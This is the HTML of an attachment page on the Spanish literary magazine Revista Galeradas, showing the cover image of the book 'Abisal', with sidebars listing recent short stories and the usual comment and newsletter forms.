<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main">			<article id="post-2941" class="post-2941 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">abisal</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2018/10/abisal.jpg" title="abisal" rel="attachment" target="_blank">
						<img src="https://revistagaleradas.com/wp-content/uploads/2018/10/abisal.jpg" width="175" height="300" class="attachment-medium" alt="abisal" />
					</a>
									</figure>
									<div class="mh-attachment-content entry-content mh-clearfix">
						<p>toda la informacion sobre el libro abisal</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/abisal-de-armando-cueva/abisal/" data-a2a-title="abisal"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fabisal-de-armando-cueva%2Fabisal%2F&amp;linkname=abisal" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fabisal-de-armando-cueva%2Fabisal%2F&amp;linkname=abisal" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>					</div>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/abisal-de-armando-cueva/"><span>Volver al artículo</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
</div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/abisal-de-armando-cueva/abisal/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/abisal-de-armando-cueva/abisal/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f974cc2d4d" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2941" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/abisal-de-armando-cueva/abisal/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f974cc2d4d" value="47de78734a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696f974cc2d4d" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f974cc2d4d" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fabisal-de-armando-cueva%2Fabisal%2F&amp;linkname=abisal%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fabisal-de-armando-cueva%2Fabisal%2F&amp;linkname=abisal%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
